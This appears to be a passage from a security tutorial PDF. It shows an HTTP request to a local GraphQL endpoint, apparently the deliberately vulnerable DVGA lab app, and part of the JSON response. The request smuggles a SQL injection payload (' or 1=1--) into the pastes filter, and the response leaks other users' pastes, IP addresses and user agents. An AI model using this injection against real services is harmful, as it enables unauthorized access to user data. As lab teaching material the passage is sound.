 sec-ch-ua-platform: "Linux"
Origin: http://localhost:5013
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:5013/my_pastes
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: env=graphiql:disable; session=
eyJkaWZmaWN1bHR5IjoiZWFzeSJ9.Yj_d-w.gBpLrNYFYLM7JnVkAsKSy9OHvlc
Connection: close
{
"query":
"query getPastes {\n pastes(filter: \"My First Paste' or 1=1--\") {\n
id\n title\n content\n ipAddr\n us
erAgent\n owner {\n name\n }\n }\n
}"
}
"pastes":[
{
"id":"1",
"title":"Testing Testing",
"content":"My First Paste",
"ipAddr":"127.0.0.1",
"userAgent":"User-Agent not set",
"owner":{
"name":"DVGAUser"
}
},
{
"id":"2",
"title":"What is this even",
"content":"How big is your house?",
"ipAddr":"215.0.2.183",
"userAgent":
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.
0",
"owner":{
"name":"Chelsae"
}
},
{